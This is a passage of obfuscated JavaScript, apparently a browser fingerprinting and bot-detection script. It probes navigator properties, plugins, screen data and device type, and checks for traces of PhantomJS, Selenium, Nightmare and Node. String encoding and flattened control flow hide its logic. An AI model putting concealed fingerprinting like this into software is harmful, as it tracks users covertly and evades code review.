_0x18c79d(_0x15fb43,_0x1257a4){return _0x15fb43+_0x1257a4;},'\x77\x45\x45':function _0x589125(_0x51c3d0,_0x599ba9){return _0x51c3d0(_0x599ba9);},'\x6d\x4b\x7a':function _0xe64ed2(_0x5744e8,_0x55e640){return _0x5744e8+_0x55e640;},'\x51\x48\x45':function _0x2f6185(_0x484b9c,_0x512311){return _0x484b9c==_0x512311;},'\x45\x4f\x69':function _0x5d1551(_0x443dc2,_0x49c0dd){return _0x443dc2(_0x49c0dd);},'\x49\x42\x67':function _0x494b2d(_0x39cced,_0x5ab366){return _0x39cced<_0x5ab366;},'\x4e\x4a\x77':function _0x2ecbd3(_0x21d0a1,_0x4d8a4f){return _0x21d0a1(_0x4d8a4f);},'\x53\x59\x71':function _0x44d3df(_0x1a9f2e,_0xf5fda3){return _0x1a9f2e(_0xf5fda3);},'\x74\x68\x4e':function _0x3beff9(_0x1c5875,_0x48f2a9){return _0x1c5875<_0x48f2a9;},'\x41\x67\x41':function _0x4c0f46(_0x571537,_0x77ff6a){return _0x571537===_0x77ff6a;},'\x41\x79\x62':function _0x1d683b(_0x21ab0f,_0x550eb7){return _0x21ab0f>_0x550eb7;},'\x73\x45\x54':function _0xd2e8c1(_0x6ca6a,_0x2d7aa1){return _0x6ca6a===_0x2d7aa1;},'\x56\x63\x56':function _0x1d0a99(_0x31424a,_0x4f4f15){return _0x31424a(_0x4f4f15);}};var _0x309504=_0xd8e0('0x91', '\x66\x53\x70\x34')[_0xd8e0('0x92', '\x38\x4d\x75\x39')]('\x7c'),_0x316e75=0x0;while(!![]){switch(_0x309504[_0x316e75++]){case'\x30':var _0xd75000=_0xd8e0('0x93', '\x47\x75\x6e\x28');continue;case'\x31':var _0x1c2142=new Array();continue;case'\x32':var _0x2406d0=[];continue;case'\x33':var _0x9d031c=0x2;continue;case'\x34':var _0x299032=_0x2406d0[_0xd8e0('0x94', '\x47\x75\x6e\x28')](function(_0x212874){return _0x40ea44[_0xd8e0('0x95', '\x34\x63\x6d\x6d')](_0x40ea44[_0xd8e0('0x96', '\x5e\x4a\x6d\x72')](_0x212874,_0x9d031c),_0x5d2c32)?_0x98ee90[_0x40ea44[_0xd8e0('0x97', '\x34\x63\x6d\x6d')](_0x212874,_0x9d031c)]:_0x30d25a[_0x40ea44[_0xd8e0('0x98', '\x46\x32\x28\x63')](_0x40ea44[_0xd8e0('0x99', '\x34\x51\x47\x31')](_0x212874,_0x9d031c),_0x5d2c32)];})[_0xd8e0('0x9a', '\x75\x74\x65\x63')]('');continue;case'\x35':var _0x40ea44={'\x4e\x74\x4f':function _0x388012(_0x1dc1a4,_0x3ed04b){return _0x2b87f5[_0xd8e0('0x9b', '\x77\x6d\x71\x68')](_0x1dc1a4,_0x3ed04b);},'\x49\x42\x65':function _0x478cfb(_0x17dedb,_0x4d1b36){return _0x2b87f5[_0xd8e0('0x9c', '\x77\x6d\x71\x68')](_0x17dedb,_0x4d1b36);},'\x61\x70\x6d':function _0x2b11aa(_0x33cbe6,_0x2d48a4){return _0x2b87f5[_0xd8e0('0x9d', '\x34\x63\x6d\x6d')](_0x33cbe6,_0x2d48a4);},'\x64\x6e\x7a':function _0x2d65f6(_0x433895,_0x33fa54){return _0x2b87f5[_0xd8e0('0x9e', '\x43\x47\x54\x57')](_0x433895,_0x33fa54);}};continue;case'\x36':for(var _0x1a5686=0x0;_0x1a5686<_0x2b87f5[_0xd8e0('0x9f', '\x76\x70\x45\x73')](_0x98ee90[_0xd8e0('0xa0', '\x39\x36\x67\x28')],_0x30d25a[_0xd8e0('0xa1', '\x47\x75\x6e\x28')]);_0x1a5686++){_0x2406d0[_0xd8e0('0xa2', '\x50\x56\x31\x7a')](_0x1a5686);}continue;case'\x37':var _0x30d25a=_0x3353dd[_0xd8e0('0xa3', '\x58\x71\x44\x57')](function(_0x2dc1d7){return _0x2053bd[_0xd8e0('0xa4', '\x64\x25\x59\x35')](_0x3353dd[_0x2dc1d7],_0x9d031c)?_0xd75000[_0x2dc1d7]:'';})[_0xd8e0('0xa5', '\x5e\x4a\x6d\x72')]('');continue;case'\x38':return _0x1c2142[_0xd8e0('0xa6', '\x39\x76\x29\x32')]();continue;case'\x39':var _0x98ee90=_0x3353dd[_0xd8e0('0xa7', '\x73\x6f\x35\x45')](function(_0x53dbe4){return _0x40ea44[_0xd8e0('0xa8', '\x33\x58\x46\x7a')](_0x3353dd[_0x53dbe4],_0x9d031c)?'':_0xd75000[_0x53dbe4];})[_0xd8e0('0xa9', '\x34\x4b\x65\x52')]('');continue;case'\x31\x30':var _0x3718a8='';continue;case'\x31\x31':for(var _0x1e03d7=0x0;_0x2b87f5[_0xd8e0('0xaa', '\x73\x4e\x57\x66')](_0x1e03d7,_0xd75000[_0xd8e0('0xab', '\x43\x53\x21\x43')]);_0x1e03d7++){_0x3353dd[_0xd8e0('0xac', '\x33\x58\x46\x7a')](_0x1e03d7);}continue;case'\x31\x32':for(var _0x268e08=0x0;_0x2b87f5[_0xd8e0('0xad', '\x64\x25\x59\x35')](_0x268e08,_0x208f36[_0xd8e0('0x39', '\x67\x26\x7a\x6b')]);_0x268e08++){var _0x3c7289=_0x208f36[_0x268e08][0x0];var _0x45e64e=_0x208f36[_0x268e08][0x2];switch(_0x208f36[_0x268e08][0x1]){case _0xd8e0('0xae', '\x40\x6f\x4a\x79'):try{if(typeof _0x2b87f5[_0xd8e0('0xaf', '\x64\x25\x59\x35')](_0x45e64e)!==_0xd8e0('0xb0', '\x77\x6d\x71\x68')){_0x1c2142[_0x1c2142[_0xd8e0('0x39', '\x67\x26\x7a\x6b')]]=_0x36df53(_0x2b87f5[_0xd8e0('0xb1', '\x75\x74\x65\x63')](_0x3c7289,_0xd8e0('0xb2', '\x39\x36\x67\x28')));}else{_0x1c2142[_0x1c2142[_0xd8e0('0xc', '\x43\x47\x54\x57')]]=_0x2b87f5[_0xd8e0('0xb3', '\x39\x33\x6d\x5e')](_0x36df53,_0x2b87f5[_0xd8e0('0xb4', '\x43\x74\x24\x43')](_0x3c7289,_0xd8e0('0xb5', '\x57\x59\x77\x63')));}}catch(_0x36a7d1){_0x1c2142[_0x1c2142[_0xd8e0('0xb6', '\x34\x51\x47\x31')]]=_0x36df53(_0x2b87f5[_0xd8e0('0xb7', '\x66\x53\x70\x34')](_0x3c7289,_0xd8e0('0xb8', '\x39\x33\x6d\x5e')));}break;case _0xd8e0('0xb9', '\x77\x6d\x71\x68'):try{try{_0x3718a8=_0x2b87f5[_0xd8e0('0xba', '\x39\x33\x6d\x5e')](_0x45e64e);if(_0x2b87f5[_0xd8e0('0xbb', '\x54\x70\x42\x44')](typeof _0x3718a8,_0xd8e0('0xbc', '\x76\x70\x45\x73'))){_0x1c2142[_0x1c2142[_0xd8e0('0x3f', '\x70\x2a\x24\x6a')]]=_0x2b87f5[_0xd8e0('0xbd', '\x28\x28\x54\x64')](_0x36df53,_0x2b87f5[_0xd8e0('0xbe', '\x43\x74\x24\x43')](_0x3c7289,_0xd8e0('0xbf', '\x50\x56\x31\x7a')));}else if(_0x2b87f5[_0xd8e0('0xc0', '\x40\x6f\x4a\x79')](_0x3718a8,null)){_0x1c2142[_0x1c2142[_0xd8e0('0xc1', '\x43\x66\x73\x38')]]=_0x2b87f5[_0xd8e0('0xc2', '\x28\x57\x73\x42')](_0x36df53,_0x3c7289+_0xd8e0('0xc3', '\x34\x63\x6d\x6d'));}else{_0x1c2142[_0x1c2142[_0xd8e0('0xc4', '\x58\x71\x44\x57')]]=_0x2b87f5[_0xd8e0('0xc5', '\x70\x2a\x24\x6a')](_0x36df53,_0x2b87f5[_0xd8e0('0xc6', '\x28\x57\x73\x42')](_0x2b87f5[_0xd8e0('0xc7', '\x5e\x4a\x6d\x72')](_0x3c7289,'\x3d'),_0x3718a8[_0xd8e0('0xc8', '\x66\x53\x70\x34')]()));}}catch(_0x854396){_0x1c2142[_0x1c2142[_0xd8e0('0xc9', '\x73\x6f\x35\x45')]]=_0x36df53(_0x2b87f5[_0xd8e0('0xca', '\x4b\x66\x6b\x62')](_0x3c7289,_0xd8e0('0xcb', '\x47\x75\x6e\x28')));break;}break;}catch(_0x18add8){_0x1c2142[_0x1c2142[_0xd8e0('0x41', '\x39\x33\x6d\x5e')]]=_0x2b87f5[_0xd8e0('0xcc', '\x34\x4b\x65\x52')](_0x36df53,_0x2b87f5[_0xd8e0('0xcd', '\x65\x29\x6e\x56')](_0x3c7289+'\x3d',_0x18add8));}break;case _0xd8e0('0xce', '\x67\x26\x7a\x6b'):try{var _0x5cd60d=_0xd8e0('0xcf', '\x34\x63\x6d\x6d')[_0xd8e0('0xf', '\x64\x25\x59\x35')]('\x7c'),_0x20ca41=0x0;while(!![]){switch(_0x5cd60d[_0x20ca41++]){case'\x30':try{var _0x3ffa8e=_0x383282[_0xd8e0('0xd0', '\x34\x4b\x65\x52')][_0xd8e0('0x4f', '\x69\x4c\x56\x29')];if(_0x3ffa8e==0x0||_0x2b87f5[_0xd8e0('0xd1', '\x39\x36\x67\x28')](_0x3ffa8e,null)){_0x1c2142[_0x1c2142[_0xd8e0('0xd2', '\x21\x35\x5e\x79')]]=_0x2b87f5[_0xd8e0('0xd3', '\x66\x53\x70\x34')](_0x36df53,_0xd8e0('0xd4', '\x28\x57\x73\x42'));break;}}catch(_0x1824d9){_0x1c2142[_0x1c2142[_0xd8e0('0xd5', '\x53\x39\x68\x48')]]=_0x2b87f5[_0xd8e0('0xd6', '\x34\x4b\x65\x52')](_0x36df53,_0xd8e0('0xd7', '\x34\x51\x47\x31'));break;}continue;case'\x31':for(var _0x280bc1=0x0;_0x2b87f5[_0xd8e0('0xd8', '\x70\x2a\x24\x6a')](_0x280bc1,_0x2ce70f[_0xd8e0('0x85', '\x4b\x66\x6b\x62')]);_0x280bc1++){_0x1c2142[_0x1c2142[_0xd8e0('0xd9', '\x54\x70\x42\x44')]]=_0x2b87f5[_0xd8e0('0xda', '\x34\x63\x6d\x6d')](_0x36df53,_0x2b87f5[_0xd8e0('0xdb', '\x75\x74\x65\x63')](_0xd8e0('0xdc', '\x50\x56\x31\x7a'),_0x2ce70f[_0x280bc1]));}continue;case'\x32':try{_0x280bc1=_0x2ce70f[_0xd8e0('0xdd', '\x69\x4c\x56\x29')]('\x69');}catch(_0x1c1044){_0x1c2142[_0x1c2142[_0xd8e0('0xde', '\x62\x6c\x6c\x4d')]]=_0x2b87f5[_0xd8e0('0xdf', '\x34\x63\x6d\x6d')](_0x36df53,_0xd8e0('0xe0', '\x54\x70\x42\x44'));break;}continue;case'\x33':var _0x2ce70f=[];continue;case'\x34':for(var _0x280bc1=0x0;_0x2b87f5[_0xd8e0('0xe1', '\x76\x70\x45\x73')](_0x280bc1,_0x383282[_0xd8e0('0xe2', '\x39\x76\x29\x32')][_0xd8e0('0xb6', '\x34\x51\x47\x31')]);_0x280bc1++){var _0x3e992d=_0xd8e0('0xe3', '\x43\x47\x54\x57')[_0xd8e0('0xe4', '\x73\x70\x70\x51')]('\x7c'),_0x1a49f8=0x0;while(!![]){switch(_0x3e992d[_0x1a49f8++]){case'\x30':if(_0x2b87f5[_0xd8e0('0xe5', '\x77\x6d\x71\x68')](_0x2ce70f[_0xd8e0('0xe6', '\x43\x53\x21\x43')](_0x16882a),0x0)){_0x2ce70f[_0xd8e0('0xe7', '\x57\x59\x77\x63')](_0x16882a);}continue;case'\x31':var _0x3d50d6=_0x383282[_0xd8e0('0xe8', '\x25\x36\x69\x65')][_0x280bc1][_0xd8e0('0xe9', '\x66\x53\x70\x34')];continue;case'\x32':var _0x16882a=_0xd8e0('0xea', '\x31\x30\x67\x47');continue;case'\x33':if(_0x2b87f5[_0xd8e0('0xeb', '\x76\x70\x45\x73')](typeof _0x3d50d6,_0xd8e0('0x3', '\x28\x28\x54\x64'))){_0x16882a=_0xd8e0('0xec', '\x4a\x70\x52\x43');}else if(_0x2b87f5[_0xd8e0('0xed', '\x70\x2a\x24\x6a')](_0x3d50d6[_0xd8e0('0xee', '\x53\x39\x68\x48')]('\x2e')[_0xd8e0('0xef', '\x46\x32\x28\x63')],0x1)){_0x16882a=_0x3d50d6[_0xd8e0('0xf', '\x64\x25\x59\x35')]('\x2e')[_0xd8e0('0xf0', '\x65\x47\x4e\x52')]();}continue;case'\x34':if(_0x2b87f5[_0xd8e0('0xf1', '\x57\x59\x77\x63')](typeof _0x383282[_0xd8e0('0xf2', '\x76\x70\x45\x73')][_0x280bc1],_0xd8e0('0xf3', '\x58\x71\x44\x57'))){_0x1c2142[_0x1c2142[_0xd8e0('0x65', '\x43\x74\x24\x43')]]=_0x2b87f5[_0xd8e0('0xf4', '\x28\x28\x54\x64')](_0x36df53,_0xd8e0('0xf5', '\x39\x36\x67\x28'));break;}continue;}break;}}continue;}break;}}catch(_0x21c117){_0x1c2142[_0x1c2142[_0xd8e0('0xd9', '\x54\x70\x42\x44')]]=_0x2b87f5[_0xd8e0('0xf6', '\x43\x53\x21\x43')](_0x36df53,_0x2b87f5[_0xd8e0('0xf7', '\x70\x2a\x24\x6a')](_0xd8e0('0xf8', '\x40\x2a\x6a\x64'),_0x21c117));}break;case _0xd8e0('0xf9', '\x34\x4b\x65\x52'):if(_0x2b87f5[_0xd8e0('0xfa', '\x34\x4b\x65\x52')](_0x3c7289,_0xd8e0('0xfb', '\x43\x66\x73\x38'))){try{var _0x1abd23='';var _0x3304b8=navigator[_0xd8e0('0xfc', '\x73\x6f\x35\x45')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd8e0('0xfd', '\x4b\x66\x6b\x62')](_0x3304b8)){_0x1abd23=_0xd8e0('0xfe', '\x66\x45\x54\x54');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd8e0('0x40', '\x41\x49\x5b\x21')](_0x3304b8)){_0x1abd23=_0xd8e0('0xff', '\x65\x47\x4e\x52');}else{_0x1abd23=_0xd8e0('0x100', '\x40\x2a\x6a\x64');}_0x1c2142[_0x1c2142[_0xd8e0('0xb6', '\x34\x51\x47\x31')]]=_0x2b87f5[_0xd8e0('0x101', '\x40\x2a\x6a\x64')](_0x36df53,_0x2b87f5[_0xd8e0('0x102', '\x33\x58\x46\x7a')](_0x2b87f5[_0xd8e0('0x103', '\x73\x70\x70\x51')](_0x3c7289,'\x3d'),_0x1abd23));}catch(_0x4ef26c){_0x1c2142[_0x1c2142[_0xd8e0('0x104', '\x5e\x4a\x6d\x72')]]=_0x2b87f5[_0xd8e0('0x105', '\x28\x28\x54\x64')](_0x36df53,_0x2b87f5[_0xd8e0('0x106', '\x29\x46\x61\x55')](_0x3c7289,_0xd8e0('0x107', '\x65\x29\x6e\x56'))+_0x4ef26c[_0xd8e0('0x108', '\x46\x32\x28\x63')]());}}break;}_0x2b87f5[_0xd8e0('0x109', '\x50\x56\x31\x7a')](_0x5e0143);}continue;case'\x31\x33':var _0x3353dd=[];continue;case'\x31\x34':var _0x5d2c32=0x0;continue;}break;}}var _0x1c7f2d=[[_0xd8e0('0x10a', '\x69\x4c\x56\x29'),_0xd8e0('0x10b', '\x38\x4d\x75\x39'),function(){return navigator;}],[_0xd8e0('0x10c', '\x39\x76\x29\x32'),_0xd8e0('0x10d', '\x54\x70\x42\x44'),function(){return navigator[_0xd8e0('0x10e', '\x65\x47\x4e\x52')];}],[_0xd8e0('0x10f', '\x5e\x4a\x6d\x72'),_0xd8e0('0x110', '\x21\x35\x5e\x79'),function(){return navigator[_0xd8e0('0x111', '\x41\x49\x5b\x21')];}],[_0xd8e0('0x112', '\x41\x49\x5b\x21'),_0xd8e0('0x113', '\x76\x70\x45\x73'),function(){return navigator[_0xd8e0('0x114', '\x66\x45\x54\x54')][_0xd8e0('0xc1', '\x43\x66\x73\x38')]==0x0;}],[_0xd8e0('0x115', '\x70\x39\x53\x37'),_0xd8e0('0x116', '\x46\x32\x28\x63'),function(){return navigator[_0xd8e0('0x117', '\x75\x74\x65\x63')];}],[_0xd8e0('0x118', '\x77\x64\x5e\x4a'),_0xd8e0('0x113', '\x76\x70\x45\x73'),function(){return navigator[_0xd8e0('0x119', '\x34\x63\x6d\x6d')];}],[_0xd8e0('0x11a', '\x67\x26\x7a\x6b'),_0xd8e0('0x11b', '\x41\x49\x5b\x21'),function(){}],[_0xd8e0('0x11c', '\x4b\x66\x6b\x62'),_0xd8e0('0x11d', '\x50\x7a\x5e\x29'),function(){var _0x5210ca=ActiveXObject;return _0x5210ca;}],[_0xd8e0('0x11e', '\x47\x75\x6e\x28'),_0xd8e0('0x11d', '\x50\x7a\x5e\x29'),function(){var _0x47dfe2=webkitURL;return _0x47dfe2;}],[_0xd8e0('0x11f', '\x54\x70\x42\x44'),_0xd8e0('0x10b', '\x38\x4d\x75\x39'),function(){var _0x4189e6=_phantom;return _0x4189e6;}],[_0xd8e0('0x120', '\x54\x70\x42\x44'),_0xd8e0('0x121', '\x29\x46\x61\x55'),function(){var _0x387da2=callPhantom;return _0x387da2;}],[_0xd8e0('0x122', '\x4a\x70\x52\x43'),_0xd8e0('0x123', '\x43\x66\x73\x38'),function(){var _0x1efb4e=chrome;return _0x1efb4e;}],[_0xd8e0('0x124', '\x77\x64\x5e\x4a'),_0xd8e0('0x125', '\x43\x47\x54\x57'),function(){var _0x131e2e=yandex;return _0x131e2e;}],[_0xd8e0('0x126', '\x21\x35\x5e\x79'),_0xd8e0('0x127', '\x25\x36\x69\x65'),function(){var _0x9c7031=opera;return _0x9c7031;}],[_0xd8e0('0x128', '\x65\x47\x4e\x52'),_0xd8e0('0x129', '\x34\x4b\x65\x52'),function(){var _0x13550b=opr;return _0x13550b;}],[_0xd8e0('0x12a', '\x29\x46\x61\x55'),_0xd8e0('0x12b', '\x34\x63\x6d\x6d'),function(){var _0x505fa3=safari;return _0x505fa3;}],[_0xd8e0('0x12c', '\x31\x30\x67\x47'),_0xd8e0('0x12d', '\x69\x4c\x56\x29'),function(){var _0x3830fd=awesomium;return _0x3830fd;}],[_0xd8e0('0x12e', '\x50\x7a\x5e\x29'),_0xd8e0('0x12f', '\x31\x30\x67\x47'),function(){var _0x409942=puffinDevice;return _0x409942;}],[_0xd8e0('0x130', '\x47\x75\x6e\x28'),_0xd8e0('0x131', '\x73\x6f\x35\x45'),function(){var _0x6c8800=__nightmare;return _0x6c8800;}],[_0xd8e0('0x132', '\x65\x29\x6e\x56'),_0xd8e0('0x129', '\x34\x4b\x65\x52'),function(){var _0x3fbe3d=domAutomation;return _0x3fbe3d;}],[_0xd8e0('0x133', '\x75\x74\x65\x63'),_0xd8e0('0x129', '\x34\x4b\x65\x52'),function(){var _0x2b82ec=domAutomationController;return _0x2b82ec;}],[_0xd8e0('0x134', '\x77\x64\x5e\x4a'),_0xd8e0('0x135', '\x77\x6d\x71\x68'),function(){var _0x4a8912=_Selenium_IDE_Recorder;return _0x4a8912;}],[_0xd8e0('0x136', '\x70\x2a\x24\x6a'),_0xd8e0('0x137', '\x76\x70\x45\x73'),function(){return document[_0xd8e0('0x138', '\x29\x21\x65\x72')];}],[_0xd8e0('0x139', '\x73\x70\x70\x51'),_0xd8e0('0x13a', '\x66\x45\x54\x54'),function(){return document[_0xd8e0('0x13b', '\x73\x70\x70\x51')];}],[_0xd8e0('0x13c', '\x28\x28\x54\x64'),_0xd8e0('0x13d', '\x58\x71\x44\x57'),function(){return process[_0xd8e0('0x13e', '\x46\x32\x28\x63')];}],[_0xd8e0('0x13f', '\x4a\x70\x52\x43'),_0xd8e0('0x140', '\x34\x51\x47\x31'),function(){return global[_0xd8e0('0x141', '\x65\x47\x4e\x52')];}],[_0xd8e0('0x142', '\x58\x71\x44\x57'),_0xd8e0('0x143', '\x75\x74\x65\x63'),function(){return global[_0xd8e0('0x144', '\x77\x64\x5e\x4a')];}],[_0xd8e0('0x145', '\x21\x35\x5e\x79'),_0xd8e0('0x146', '\x43\x74\x24\x43'),function(){return WebAssembly;}],[_0xd8e0('0x147', '\x65\x47\x4e\x52'),_0xd8e0('0x148', '\x39\x76\x29\x32'),function(){return require('\x66\x73');}],[_0xd8e0('0x149', '\x46\x32\x28\x63'),_0xd8e0('0x14a', '\x34\x63\x6d\x6d'),function(){return _0x2053bd[_0xd8e0('0x14b', '\x73\x70\x70\x51')](globalThis,global);}],[_0xd8e0('0x14c', '\x62\x6c\x6c\x4d'),_0xd8e0('0x14d', '\x41\x49\x5b\x21'),function(){return window[_0xd8e0('0x14e', '\x64\x25\x59\x35')]();}],[_0xd8e0('0x14f', '\x5e\x4a\x6d\x72'),_0xd8e0('0x150', '\x66\x53\x70\x34'),function(){return navigator[_0xd8e0('0x151', '\x43\x47\x54\x57')];}],[_0xd8e0('0x152', '\x4a\x70\x52\x43'),_0xd8e0('0x153', '\x57\x59\x77\x63'),function(){return navigator[_0xd8e0('0x154', '\x50\x7a\x5e\x29')];}],[_0xd8e0('0x155', '\x76\x70\x45\x73'),_0xd8e0('0x156', '\x28\x28\x54\x64'),function(){return navigator[_0xd8e0('0x157', '\x43\x47\x54\x57')];}],[_0xd8e0('0x158', '\x50\x56\x31\x7a'),_0xd8e0('0x159', '\x65\x29\x6e\x56'),function(){return _0x2053bd[_0xd8e0('0x15a', '\x77\x64\x5e\x4a')](navigator[_0xd8e0('0x15b', '\x4b\x66\x6b\x62')],'\x43');}],[_0xd8e0('0x15c', '\x65\x47\x4e\x52'),_0xd8e0('0x15d', '\x58\x71\x44\x57'),function(){window[_0xd8e0('0x15e', '\x62\x6c\x6c\x4d')]=Object[_0xd8e0('0x15f', '\x66\x53\x70\x34')](window);return window[_0xd8e0('0x160', '\x4a\x70\x52\x43')][_0xd8e0('0x39', '\x67\x26\x7a\x6b')];}],[_0xd8e0('0x161', '\x66\x45\x54\x54'),_0xd8e0('0x162', '\x57\x59\x77\x63'),function(){return window[_0xd8e0('0x163', '\x70\x39\x53\x37')]==0x0;}],[_0xd8e0('0x164', '\x54\x70\x42\x44'),_0xd8e0('0x165', '\x77\x64\x5e\x4a'),function(){return window[_0xd8e0('0x166', '\x64\x25\x59\x35')]==0x0;}],[_0xd8e0('0x167', '\x76\x70\x45\x73'),_0xd8e0('0x168', '\x67\x26\x7a\x6b'),function(){return window[_0xd8e0('0x169', '\x73\x4e\x57\x66')];}],[_0xd8e0('0x16a', '\x69\x4c\x56\x29'),_0xd8e0('0x16b', '\x40\x6f\x4a\x79'),function(){return window[_0xd8e0('0x16c', '\x29\x21\x65\x72')][_0xd8e0('0x16d', '\x39\x33\x6d\x5e')]();}],[_0xd8e0('0x16e', '\x66\x45\x54\x54'),_0xd8e0('0x16f', '\x73\x4e\x57\x66'),function(){return _0x2053bd[_0xd8e0('0x170', '\x58\x71\x44\x57')](Boolean,_0x2053bd[_0xd8e0('0x171', '\x34\x51\x47\x31')](typeof process,_0xd8e0('0x172', '\x69\x4c\x56\x29'))&&process[_0xd8e0('0x173', '\x29\x21\x65\x72')]&&process[_0xd8e0('0x174', '\x39\x76\x29\x32')][_0xd8e0('0x175', '\x73\x4e\x57\x66')]);}],[_0xd8e0('0x176', '\x28\x57\x73\x42'),_0xd8e0('0x159', '\x65\x29\x6e\x56'),function(){return document[_0xd8e0('0x177', '\x66\x45\x54\x54')];}],[_0xd8e0('0x178', '\x73\x70\x70\x51'),_0xd8e0('0x16b', '\x40\x6f\x4a\x79'),function(){return eval[_0xd8e0('0x179', '\x28\x28\x54\x64')]()[_0xd8e0('0x17a', '\x50\x7a\x5e\x29')];}],[_0xd8e0('0x17b', '\x77\x64\x5e\x4a'),_0xd8e0('0x17c', '\x66\x53\x70\x34'),function(){return navigator[_0xd8e0('0x17d', '\x43\x66\x73\x38')][_0xd8e0('0x17e', '\x46\x32\x28\x63')];}],[_0xd8e0('0x17f', '\x73\x6f\x35\x45'),_0xd8e0('0x180', '\x67\x26\x7a\x6b'),function(){return deviceType;}],[_0xd8e0('0x181', '\x29\x21\x65\x72'),_0xd8e0('0x16b', '\x40\x6f\x4a\x79'),function(){return screen[_0xd8e0('0x182', '\x73\x70\x70\x51')];}],[_0xd8e0('0x183', '\x28\x57\x73\x42'),_0xd8e0('0xb9', '\x77\x6d\x71\x68'),function(){return screen[_0xd8e0('0x184', '\x50\x56\x31\x7a')];}],[_0xd8e0('0x185', '\x34\x63\x6d\x6d'),_0xd8e0('0x12f', '\x31\x30\x67\x47'),function(){var _0x2a956b=eoapi;return _0x2a956b;}],[_0xd8e0('0x186', '\x62\x6c\x6c\x4d'),_0xd8e0('0x13d', '\x58\x71\x44\x57'),function(){var _0x2cbb46=eoapi_VerifyThis;return _0x2cbb46;}],[_0xd8e0('0x187', '\x4b\x66\x6b\x62'),_0xd8e0('0x188', '\x64\x25\x59\x35'),function(){var _0x51699a=eoapi_extInvoke;return _0x51699a;}],[_0xd8e0('0x189', '\x77\x6d\x71\x68'),_0xd8e0('0x131', '\x73\x6f\x35\x45'),function(){var _0x494c9e=eoWebBrowserDispatcher;return _0x494c9e;}],[_0xd8e0('0x18a', '\x28\x57\x73\x42'),_0xd8e0('0x13a', '\x66\x45\x54\x54'),function(){return window[_0xd8e0('0x18b', '\x46\x32\x28\x63')];}],[_0xd8e0('0x18c', '\x57\x59\x77\x63'),_0xd8e0('0x18d', '\x4a\x70\x52\x43'),function(){return _0x2053bd[_0xd8e0('0x18e', '\x64\x25\x59\x35')](navigator[_0xd8e0('0x18f', '\x73\x70\x70\x51')][_0xd8e0('0x104', '\x5e\x4a\x6d\x72')],0x2);}],[_0xd8e0('0x190', '\x4a\x70\x52\x43'),_0xd8e0('0x191', '\x31\x30\x67\x47'),function(){return _0x2053bd[_0xd8e0('0x192', '\x25\x36\x69\x65')](navigator[_0xd8e0('0xe2', '\x39\x76\x29\x32')][_0xd8e0('0xab', '\x43\x53\x21\x43')],0x2);}],[_0xd8e0('0x193', '\x77\x64\x5e\x4a'),_0xd8e0('0x194', '\x21\x35\x5e\x79'),function(){return window[_0xd8e0('0x195', '\x46\x32\x28\x63')];}],[_0xd8e0('0x196', '\x46\x32\x28\x63'),_0xd8e0('0x197', '\x29\x21\x65\x72'),function(){return navigator[_0xd8e0('0x198', '\x73\x4e\x57\x66')][_0xd8e0('0x199', '\x33\x58\x46\x7a')][0x0][_0xd8e0('0x19a', '\x28\x28\x54\x64')];}],[_0xd8e0('0x19b', '\x75\x74\x65\x63'),_0xd8e0('0x19c', '\x34\x4b\x65\x52'),function(){return navigator[_0xd8e0('0x19d', '\x34\x51\x47\x31')][_0xd8e0('0x19e', '\x43\x66\x73\x38')][0x1][_0xd8e0('0x19f', '\x40\x2a\x6a\x64')];}],[_0xd8e0('0x1a0', '\x43\x53\x21\x43'),_0xd8e0('0x15d', '\x58\x71\x44\x57'),function(){return navigator[_0xd8e0('0x1a1', '\x62\x6c\x6c\x4d')][_0xd8e0('0x1a2', '\x73\x70\x70\x51')][0x2][_0xd8e0('0x1a3', '\x38\x4d\x75\x39')];}],[_0xd8e0('0x1a4', '\x66\x53\x70\x34'),_0xd8e0('0x1a5', '\x77\x64\x5e\x4a'),function(){return navigator[_0xd8e0('0x1a6', '\x62\x6c\x6c\x4d')][_0xd8e0('0x1a7', '\x65\x29\x6e\x56')];}],[_0xd8e0('0x1a8', '\x67\x26\x7a\x6b'),_0xd8e0('0x153', '\x57\x59\x77\x63'),function(){return navigator[_0xd8e0('0x1a9', '\x39\x76\x29\x32')];}],[_0xd8e0('0x1aa', '\x34\x4b\x65\x52'),_0xd8e0('0x19c', '\x34\x4b\x65\x52'),function(){return navigator[_0xd8e0('0x1ab', '\x76\x70\x45\x73')][_0xd8e0('0x1ac', '\x46\x32\x28\x63')];}],[_0xd8e0('0x1ad', '\x58\x71\x44\x57'),_0xd8e0('0x1ae', '\x69\x4c\x56\x29'),function(){return navigator[_0xd8e0('0x1af', '\x57\x59\x77\x63')][_0xd8e0('0x1b0', '\x4b\x66\x6b\x62')];}]];try{var _0x31546a=_0xd8e0('0x1b1', '\x28\x28\x54\x64')[_0xd8e0('0x92', '\x38\x4d\x75\x39')]('\x7c'),_0x20ade4=0x0;while(!![]){switch(_0x31546a[_0x20ade4++]){case'\x30':if(_0x139ab8){try{_0x61c411[_0xd8e0('0x1b2', '\x77\x6d\x71\x68')]=_0x2053bd[_0xd8e0('0x1b3', '\x34\x4b\x65\x52')](_0x576442,_0x139ab8);}catch(_0x269021){}}continue;case'\x31':var _0x48bb68=_0xd8e0('0x1b4', '\x29\x46\x61\x55');continue;case'\x32':_0x1c7f2d[_0xd8e0('0x1b5', '\x66\x45\x54\x54')]([_0x2053bd[_0xd8e0('0x1b6', '\x25\x36\x69\x65')](_0x2053bd[_0xd8e0('0x1b7', '\x25\x36\x69\x65')](_0x2053bd[_0xd8e0('0x1b7', '\x25\x36\x69\x65')]('\x27',_0x48bb68),'\x27'),_0xd8e0('0x1b8', '\x43\x53\x21\x43')),_0xd8e0('0x1b9', '\x25\x36\x69\x65'),function(){return _0x48bb68[_0xd8e0('0x1ba', '\x28\x57\x73\x42')]();}]);continue;case'\x33':_0x3a4ad4[_0xd8e0('0x1bb', '\x29\x21\x65\x72')](_0xd8e0('0x1bc', '\x34\x51\x47\x31'))[_0xd8e0('0x1bd', '\x40\x6f\x4a\x79')]=_0xd8e0('0x1be', '\x21\x35\x5e\x79')+_0x3a9421[_0xd8e0('0x1bf', '\x65\x47\x4e\x52')][_0xd8e0('0x1c0', '\x73\x70\x70\x51')]();continue;case'\x34':if(_0x30f97b){_0x1c7f2d[_0xd8e0('0x1c1', '\x77\x6d\x71\x68')]([_0x30f97b,_0xd8e0('0x1c2', '\x28\x57\x73\x42')]);_0x2053bd[_0xd8e0('0x1c3', 